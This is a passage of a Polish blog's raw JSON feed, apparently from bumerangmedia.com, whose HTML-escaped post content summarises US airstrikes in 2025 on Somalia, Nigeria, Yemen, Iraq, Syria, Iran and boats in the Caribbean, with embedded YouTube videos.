#0a0a0a; font-size: 16px;\"\u003E\u003Cspan class=\"vKEkVd\" data-animation-atomic=\"\" data-sae=\"\" data-wiz-attrbind=\"class=pc1TJ_2j\/TKHnVd;\" style=\"position: relative; text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/jnvC4raS0ds?si=A1ICRBu3tSmKAer4\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/dRRFW7_SCpc?si=JWa5V6D-Xr6nPX5A\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/81JOc3hVrUw?si=JhwpdN8orh6x4oqU\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/3805489113133228286\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/atak-usa-na-wenezuele-porwanie.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/3805489113133228286"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/3805489113133228286"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/atak-usa-na-wenezuele-porwanie.html","title":"Atak USA na Wenezuelę. Porwanie prezydenta Maduro"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/jnvC4raS0ds\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-2706668294847676602"},"published":{"$t":"2026-01-03T00:45:00.003+11:00"},"updated":{"$t":"2026-01-03T00:45:26.042+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wojna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Świat"}],"title":{"type":"text","$t":"USA w 2025 roku zbombardowały siedem krajów"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/b_ebOKyxsKg?si=5DMtt0tUMx-X5m7K\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; text-align: justify;\"\u003ERok 2025 przyniósł gwałtowny wzrost liczby amerykańskich nalotów w\u0026nbsp;związku z\u0026nbsp;rozluźnieniem przez prezydenta Trumpa zasad użycia siły (rules of engagement) dla dowódców wojskowych oraz rozpoczęciem nowych interwencji na Bliskim Wschodzie, w\u0026nbsp;Afryce i\u0026nbsp;Ameryce Łacińskiej.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EWedług opublikowanego na początku tego roku raportu organizacji Armed Conflict Location and Event Data (ACLED), Trump przeprowadził w\u0026nbsp;ciągu zaledwie pierwszych pięciu miesięcy urzędowania niemal tyle samo nalotów, co prezydent Biden podczas całej swojej czteroletniej kadencji.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EJeśli twierdzenia Trumpa o\u0026nbsp;ataku na Wenezuelę w\u0026nbsp;wigilię Bożego Narodzenia oraz doniesienia, że był to atak drona CIA, są prawdziwe, USA zbombardowały w\u0026nbsp;tym roku siedem krajów – nie licząc nalotów wymierzonych w\u0026nbsp;domniemane łodzie przemytników narkotyków na Morzu Karaibskim i\u0026nbsp;we wschodniej części Oceanu Spokojnego.\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"background: left 50% no-repeat rgb(255, 255, 255); font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; margin: 0px; padding: 10px 0px; text-transform: uppercase;\"\u003ESomalia\u003C\/h2\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EAdministracja Trumpa przeprowadziła w\u0026nbsp;tym roku bezprecedensową eskalację amerykańskiej wojny powietrznej w\u0026nbsp;Somalii, przeprowadzając co najmniej 127 nalotów. To ponad dwukrotnie więcej niż poprzedni roczny rekord amerykańskich bombardowań w\u0026nbsp;tym kraju, który Trump ustanowił na poziomie 63 podczas swojej pierwszej kadencji.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EWedług New America, organizacji monitorującej wojny powietrzne, w\u0026nbsp;2025 roku w\u0026nbsp;Somalii przeprowadzono więcej nalotów niż za kadencji Joe Bidena, Baracka Obamy i\u0026nbsp;George’a\u0026nbsp;W. Busha razem wziętych.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EAmerykańskie naloty w\u0026nbsp;Somalii były wymierzone w\u0026nbsp;Al-Shabaab na południu oraz niewielką filię ISIS stacjonującą w\u0026nbsp;jaskiniach w\u0026nbsp;północno-wschodnim regionie Puntland. W\u0026nbsp;ostatnich miesiącach pojawiły się doniesienia o\u0026nbsp;cywilach zabitych w\u0026nbsp;amerykańskich nalotach i\u0026nbsp;operacjach wojskowych prowadzonych przez siły wspierane przez USA.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EOgólnie rzecz biorąc, sytuacja na miejscu w\u0026nbsp;Somalii jest trudna do ustalenia, ponieważ w\u0026nbsp;amerykańskich mediach praktycznie nie pojawiają się relacje z\u0026nbsp;wojny powietrznej, mimo jej bezprecedensowej eskalacji. Wspierany przez USA rząd z\u0026nbsp;siedzibą w\u0026nbsp;Mogadiszu jest również znany z\u0026nbsp;aresztowania i\u0026nbsp;ograniczania pracy dziennikarzy krytycznie raportujących o\u0026nbsp;somalijskich siłach bezpieczeństwa, a\u0026nbsp;Al-Shabaab utrzymuje ograniczenia w\u0026nbsp;dostępie do internetu na kontrolowanych przez siebie obszarach.\u003C\/p\u003E\u003Ch2 style=\"background: left 50% no-repeat rgb(255, 255, 255); font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; margin: 0px; padding: 10px 0px; text-transform: uppercase;\"\u003ENigeria\u003C\/h2\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EPrezydent Trump przeprowadził pierwsze znane amerykańskie ataki rakietowe w\u0026nbsp;Nigerii w\u0026nbsp;dzień Bożego Narodzenia. Zostały one wykonane przez amerykański okręt wojenny w\u0026nbsp;Zatoce Gwinejskiej.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003ENigeryjski rząd poinformował, że celem były „dwie główne enklawy terrorystów Państwa Islamskiego (ISIS)” w\u0026nbsp;lasach dystryktu Tangaza w\u0026nbsp;północno-zachodnim stanie Sokoto – regionie, który nie jest znany jako główny ośrodek bojowników powiązanych z\u0026nbsp;ISIS, co budzi pytania o\u0026nbsp;to, dlaczego stał się on pierwszym celem USA.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EWedług rządu Nigerii amerykańskie rakiety spadły również na dwie wioski, które nie były zamierzonym celem, niszcząc kilka domów i\u0026nbsp;terroryzując mieszkańców. Niemal tydzień po atakach wciąż nie jest jasne, czy wśród bojowników powiązanych z\u0026nbsp;ISIS były jakiekolwiek ofiary. Analitycy podejrzewają, że celem była grupa Lakurawa, zbrojna organizacja uważana za powiązaną z\u0026nbsp;ISIS.\u003C\/p\u003E\u003Ch2 style=\"background: left 50% no-repeat rgb(255, 255, 255); font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; margin: 0px; padding: 10px 0px; text-transform: uppercase;\"\u003EJemen\u003C\/h2\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EAdministracja Trumpa rozpoczęła intensywną kampanię bombardowań w\u0026nbsp;Jemenie 15 marca w\u0026nbsp;odpowiedzi na ogłoszenie przez Huti (oficjalnie znanych jako Ansar Allah) ponownego wprowadzenia blokady izraelskiej żeglugi z\u0026nbsp;powodu naruszenia przez Izrael krótkotrwałego porozumienia o\u0026nbsp;zawieszeniu broni w\u0026nbsp;Gazie, podpisanego w\u0026nbsp;styczniu.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EAmerykańska kampania, nazwana „Operation Rough Rider”, była wyjątkowo brutalna i\u0026nbsp;według organizacji Air Wars zabiła ponad 250 cywilów. Ataki obejmowały m.in. bombardowanie portu paliwowego Ras Issa 17 kwietnia, w\u0026nbsp;którym zginęły 84 osoby – sami cywile. Kilka dni później USA zbombardowały ośrodek zatrzymań dla migrantów w\u0026nbsp;Saada w\u0026nbsp;Jemenie, zabijając 68 migrantów z\u0026nbsp;Afryki.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EOperacja Rough Rider zakończyła się zawieszeniem broni między USA a\u0026nbsp;Huti 6 maja. Stanom Zjednoczonym nie udało się powstrzymać ataków Huti na Izrael i\u0026nbsp;żeglugę powiązaną z\u0026nbsp;Izraelem, które ustały dopiero po podpisaniu w\u0026nbsp;październiku najnowszego porozumienia o\u0026nbsp;zawieszeniu broni w\u0026nbsp;Gazie.\u003C\/p\u003E\u003Ch2 style=\"background: left 50% no-repeat rgb(255, 255, 255); font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; margin: 0px; padding: 10px 0px; text-transform: uppercase;\"\u003EIrak i\u0026nbsp;Syria\u003C\/h2\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EUSA przeprowadziły w\u0026nbsp;tym roku naloty w\u0026nbsp;Iraku i\u0026nbsp;Syrii w\u0026nbsp;ramach dowodzonej przez siebie koalicji anty-ISIS i\u0026nbsp;utrzymują w\u0026nbsp;obu krajach kilka tysięcy żołnierzy. 19 grudnia USA przeprowadziły znaczące uderzenia w\u0026nbsp;Syrii, które według ich oświadczenia były wymierzone w\u0026nbsp;ISIS w\u0026nbsp;odpowiedzi na atak z\u0026nbsp;13 grudnia w\u0026nbsp;środkowej Syrii, w\u0026nbsp;którym zginęło dwóch członków amerykańskiej Gwardii Narodowej i\u0026nbsp;amerykański cywilny tłumacz.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EJednak atak, w\u0026nbsp;którym zginęło trzech Amerykanów, został przeprowadzony przez członka sił bezpieczeństwa rządu syryjskiego i\u0026nbsp;nie został przypisany ISIS. Administracja Trumpa uczyniła sojusznika z\u0026nbsp;nowego rządu syryjskiego, mimo że jest on kierowany przez Hayat Tahrir al-Sham (odłam al-Kaidy) i\u0026nbsp;włączył w\u0026nbsp;swoje szeregi zagranicznych dżihadystów, co naraża wojska USA na więcej ataków wewnętrznych (tzw. insider attacks).\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EWojska amerykańskie regularnie przeprowadzają teraz naloty wspólnie z\u0026nbsp;bojownikami rządu syryjskiego oraz członkami kierowanych przez Kurdów sił SDF przeciwko podejrzanym o\u0026nbsp;przynależność do ISIS. CENTCOM poinformował 30 grudnia, że jego siły i\u0026nbsp;partnerzy „zabili lub schwytali blisko 25 agentów ISIS” w\u0026nbsp;Syrii od czasu nalotów z\u0026nbsp;19 grudnia.\u003C\/p\u003E\u003Ch2 style=\"background: left 50% no-repeat rgb(255, 255, 255); font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; margin: 0px; padding: 10px 0px; text-transform: uppercase;\"\u003EIran\u003C\/h2\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EPrezydent Trump stał się pierwszym prezydentem USA, który zbombardował Iran, gdy w\u0026nbsp;czerwcu amerykańskie bombowce B-2 uzbrojone w\u0026nbsp;30 000-funtowe bomby do niszczenia bunkrów oraz okręty podwodne wystrzeliwujące pociski Tomahawk zaatakowały irańskie obiekty nuklearne. USA wsparły również zmasowane izraelskie naloty w\u0026nbsp;całym Iranie, w\u0026nbsp;których w\u0026nbsp;ciągu 12 dni wojny zginęło ponad 1000 osób.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EUSA tankowały w\u0026nbsp;powietrzu izraelskie odrzutowce bombardujące Iran i\u0026nbsp;wydały miliardy dolarów na przechwytywanie pocisków wystrzeliwanych w\u0026nbsp;stronę Izraela. Wiele irańskich rakiet przedarło się przez amerykańską i\u0026nbsp;izraelską obronę powietrzną, co ostatecznie doprowadziło do zgodzenia się Izraela na zawieszenie broni po 12 dniach.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EKolejna wojna USA i\u0026nbsp;Izraela z\u0026nbsp;Iranem wydaje się prawdopodobna w\u0026nbsp;2026 roku, ponieważ Izrael zabiega o\u0026nbsp;wsparcie USA dla kolejnych ataków, wykorzystując irańskie rakiety konwencjonalne jako pretekst. Prezydent Trump powiedział w\u0026nbsp;poniedziałek, że poprze izraelski atak, jeśli Iran będzie „kontynuował” swój program rakietowy lub odbuduje zniszczone obiekty nuklearne.\u003C\/p\u003E\u003Ch2 style=\"background: left 50% no-repeat rgb(255, 255, 255); font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; margin: 0px; padding: 10px 0px; text-transform: uppercase;\"\u003EKaraiby i\u0026nbsp;wschodni Pacyfik\u003C\/h2\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003E2 września administracja Trumpa rozpoczęła kampanię bombardowań łodzi na Morzu Karaibskim w\u0026nbsp;pobliżu Wenezueli, które – jak twierdziła – przewoziły narkotyki. Ataki rozpoczęły się jako część kampanii nacisku na Wenezuelę mającej na celu odsunięcie od władzy prezydenta Nicolása Maduro, a\u0026nbsp;później rozszerzyły się na wschodni Ocean Spokojny, gdzie obecnie przeprowadzana jest ich większość.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EWedług danych opublikowanych przez administrację Trumpa, przeprowadzono 